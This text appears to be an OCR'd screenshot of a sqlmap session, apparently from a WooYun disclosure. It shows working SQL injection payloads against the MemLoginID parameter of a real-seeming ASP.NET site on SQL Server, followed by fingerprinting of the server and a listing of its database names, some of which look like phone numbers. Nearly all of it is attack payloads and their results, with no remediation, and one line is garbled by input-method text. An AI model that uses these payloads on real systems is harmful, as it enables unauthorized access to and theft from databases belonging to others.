 Place: GET
Parameter: MemLoginID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: MemLoginID=TEST124' AND 3008=3008 AND 'pwRd'='pwRd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: MemLoginID=TEST124' AND 7910=CONVERT(INT,(SELECT CHAR(113)+CHAR(110
)+CHAR(103)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (7910=7910) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(116)+CHAR(122)+CHAR(113)+CHAR(113))) AND 'NUeA'=
'NUeA
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: MemLoginID=-1515' OR 6622=(SELECT COUNT(*) FROM sysusers AS sys1,sy
susers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
s6,sysusers AS sys7) AND 'Vgrf'='Vgrf
---
[19:29:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:29:11] [INFO] fetching database names
[19:29:12] [WARNING] reflective value(s) found and filtering out
[19:29:12] [INFO] the SQL query used returns 87 entries
[19:29:13] [INFO] retrieved: 18205596963
[19:29:13] [INFO] retrieved: 18702357119
[19:29:14] [INFO] retrieved: 20140223
[19:29:14] [INFO] retrieved: 666yd.com
[19:29:15] [INFO] retrieved: android
[19:29:15] [INFO] retrieved: apiweixin
[19:29:16] [INFO] retrieved: aspnetdb
[19:29:16] [INFO] retrieved: BackUp
[19:29:17] [INFO] retrieved: bbsnt
[19:29:17] [INFO] retrieved: ceshicitymall
[19:29:18] [INFO] retrieved: ceshimall1226
[19:29:18] [INFO] retrieved: ceshimallV8.2.3
[19:29:18] [INFO] retrieved: city
[19:29:19] [INFO] retrieved: City_FZ
[19:29:19] [INFO] retrieved: city_gw8.2.1
搜狗拼音输入法 全 :etrieved: city20131205
www.wooyun.org